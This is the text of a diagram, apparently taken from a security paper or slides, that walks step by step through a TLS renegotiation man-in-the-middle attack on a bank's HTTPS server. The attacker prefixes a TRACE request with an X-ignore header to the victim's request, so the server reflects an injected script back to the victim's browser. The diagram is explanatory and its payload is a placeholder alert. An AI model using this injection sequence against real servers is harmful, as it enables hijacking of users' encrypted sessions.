 Client
Attacker
BankX (HTTPS)
1
TLS Handshake session #1
(client <> server)
Attacker holds
the packets
1.1
TLS Handshake session #2
(attacker <> server)
1.2
TRACE / HTTP/1.0
X:This content will be reflected in the response
to the client
X-ignore:
2
Renegotiation is triggered
3
TLS Handshake sesson #1 continued (client-server)
within the encrypted session #2 (attacker-server)
4
The victim request a page on the
server over the SSL channel
GET / HTTP/1.1
Host:server.com
The command (1.2) is prepended to the
request :
TRACE / HTTP/1.0
X:This content will be reflected in
the response to the client
<html><script>alert('hello')</script></html>:
X-ignore: GET / HTTP/1.1
Host:server.com
5
The server responds with :
HTTP/1.1 200 OK
[trimmed]
Content-Type: message/http
TRACE /sadas.pdf HTTP/1.1
<html><script>alert('hello')</script></html>:
Host: www.server.com